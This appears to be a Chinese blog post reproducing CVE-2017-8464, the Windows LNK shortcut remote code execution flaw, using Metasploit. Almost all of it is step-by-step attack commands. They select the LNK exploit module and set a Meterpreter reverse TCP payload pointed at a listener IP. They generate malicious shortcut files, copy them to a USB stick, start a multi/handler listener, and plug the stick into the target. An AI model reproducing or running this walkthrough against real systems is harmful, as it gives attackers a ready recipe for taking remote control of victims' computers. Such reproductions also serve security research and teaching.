CVE-2017-8464(震網三代)復現
阿新 • • 發佈:2017-11-05
images logs 打開 orm erp 開啟 src xpl set
開啟msf
root@sch01ar:~# msfconsole
設置模塊
msf > use exploit/windows/fileformat/cve_2017_8464_lnk_rce
設置payload
msf exploit(cve_2017_8464_lnk_rce) > set payload windows/x64/meterpreter/reverse_tcp
show options

設置監聽的ip
msf exploit(cve_2017_8464_lnk_rce) > set lhost 192.168.220.131
生成文件
msf exploit(cve_2017_8464_lnk_rce) > exploit

打開文件的文件夾
root@sch01ar:~# xdg-open /root/.msf4/local



把這些復制到U盤裏,開啟監聽

msf exploit(cve_2017_8464_lnk_rce) > use multi/handler msf exploit(handler) > set payload windows/x64/meterpreter/reverse_tcp msf exploit(handler) > set lhost 192.168.220.131 msf exploit(handler) > exploit
把U盤插到目標主機
CVE-2017-8464(震網三代)復現
